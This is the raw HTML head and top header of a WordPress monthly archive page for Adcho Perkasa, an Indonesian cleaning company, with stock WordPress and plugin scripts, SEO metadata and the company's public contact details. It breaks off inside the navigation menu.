

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adchoperkasa.co.id/2022/05/
body_size: 83406
content:
<!DOCTYPE html> <html lang="id"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://adchoperkasa.co.id/xmlrpc.php">
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mei 2022 - Adcho Perkasa</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mei 2022 - Adcho Perkasa" />
	<meta property="og:url" content="https://adchoperkasa.co.id/2022/05/" />
	<meta property="og:site_name" content="Adcho Perkasa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://adchoperkasa.co.id/2022/05/","url":"https://adchoperkasa.co.id/2022/05/","name":"Mei 2022 - Adcho Perkasa","isPartOf":{"@id":"https://adchoperkasa.co.id/#website"},"breadcrumb":{"@id":"https://adchoperkasa.co.id/2022/05/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://adchoperkasa.co.id/2022/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://adchoperkasa.co.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Mei 2022"}]},{"@type":"WebSite","@id":"https://adchoperkasa.co.id/#website","url":"https://adchoperkasa.co.id/","name":"Adcho Perkasa","description":"Your Cleaning Partner","publisher":{"@id":"https://adchoperkasa.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adchoperkasa.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://adchoperkasa.co.id/#organization","name":"Adcho Perkasa","url":"https://adchoperkasa.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://adchoperkasa.co.id/#/schema/logo/image/","url":"https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295.png","contentUrl":"https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295.png","width":295,"height":295,"caption":"Adcho Perkasa"},"image":{"@id":"https://adchoperkasa.co.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100095498407841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adcho Perkasa &raquo; Feed" href="https://adchoperkasa.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adcho Perkasa &raquo; Umpan Komentar" href="https://adchoperkasa.co.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adchoperkasa.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-theme-addon-style-css' href='https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/pt-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adchoperkasa.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='confirmation_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//js/confirmation/jquery-confirm.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_screen_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_smoothness_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/datepicker_smoothness.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='notify_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/alertbox/notify.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='examples_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/examples.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_03_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/style_03.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media_css-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/media_screen.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ap_tel-css' href='https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar/shortcode/frontend/contact/intlTelInput.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://adchoperkasa.co.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://adchoperkasa.co.id/wp-content/uploads/maxmegamenu/style.css?ver=0d9bd6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://adchoperkasa.co.id/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRaleway%3A400%2C500%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/meanmenu/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-style-css' href='https://adchoperkasa.co.id/wp-content/themes/business-point/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/js/load-flags.js?ver=6.8.3" id="glt-flags-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/google-language-translator/js/load-toolbar.js?ver=6.8.3" id="glt-load-toolbar-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/jquery.mixitup.min.js?ver=1.5.5" id="jquery-mixitup-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/pt-theme-addon/assets/filter.js?ver=1.0.0" id="pt-theme-addon-filter-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//js/confirmation/jquery-confirm.min.js?ver=6.8.3" id="confirmation_js-js"></script>
<script type="text/javascript" id="ajax_custom_script-js-extra">
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/adchoperkasa.co.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/js/jquery-migrate-1.4.1.min.js?ver=6.8.3" id="ajax_custom_script-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/swiper.min.js?ver=6.8.3" id="swiper_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/bootstrap.min.js?ver=6.8.3" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/jquery.preloader.min.js?ver=1" id="preloader_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/date_picker.js?ver=1" id="date_picker_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/alertbox/notify.js?ver=6.8.3" id="notify_js-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/contact/intlTelInput.js?ver=6.8.3" id="ap_tel-js"></script>
<script type="text/javascript" src="https://adchoperkasa.co.id/wp-content/plugins/appointment-scheduler-weblizar//shortcode/frontend/custom-script.js?ver=1" id="custom-script_js-js"></script>
<link rel="https://api.w.org/" href="https://adchoperkasa.co.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adchoperkasa.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { width:auto !important; }#google_language_translator { display:none; }#google_language_translator {color: transparent;}body { top:0px !important; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://adchoperkasa.co.id/wp-content/uploads/2017/12/cropped-222729_302461146543891_1198138303_n-300x295-1-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="archive date wp-custom-logo wp-theme-business-point mega-menu-top group-blog hfeed global-layout-right-sidebar elementor-default">

	<div id="page" class="site">
		        <div id="top-bar" class="top-header">
            <div class="container">
                                    <div class="top-left">
                                                    <span class="address"><i class="fa fa-map-marker" aria-hidden="true"></i> Depok Jawa Barat Indonesia</span>
                        
                                                    <span class="phone"><i class="fa fa-phone" aria-hidden="true"></i> +62 ( 021 ) 7709846 | WA : 081310406382</span>
                        
                                                    <span class="fax"><i class="fa fa-envelope-o" aria-hidden="true"></i> adchoperkasa.cs@gmail.com</span>
                                                
                    </div>
                <div class="top-right">
                    
                        <div class="top-social-menu menu-social-menu-container"> 

                            <div class="widget business_point_widget_social"><div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-4896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4896"><a target="_blank" href="https://www.facebook.com/promenadethemes/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-4897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4897"><a target="_blank" href="https://twitter.com/promenadetheme"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-4898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://www.pinterest.com/promenadethemes/"><span class="screen-reader-text">pinterest</span></a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4899"><a target="_blank" href="https://www.instagram.com/promenadethemes/"><span class="screen-reader-text">instagram</span></a></li>
</ul></div></div>
                        </div>
                        
                </div>
                
            </div>
        </div>
        <header id="masthead" class="site-header" role="banner"><div class="container">        <div class="head-wrap">
        	<div class="site-branding">
        		
                    <h1 class="site-title"><a href="https://adchoperkasa.co.id/" rel="home">Adcho Perkasa</a></h1>

            		
                        <p class="site-description">Your Cleaning Partner</p>

                                	</div><!-- .site-branding -->

            <div id="main-nav" class="clear-fix">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="wrap-menu-content">
        				<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-142"><a href="https://adchoperkasa.co.id">Beranda</a></li>
<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5287"><a href="https://adchoperkasa.co.id/about-business-point/">About</a>
<ul class="sub-menu">
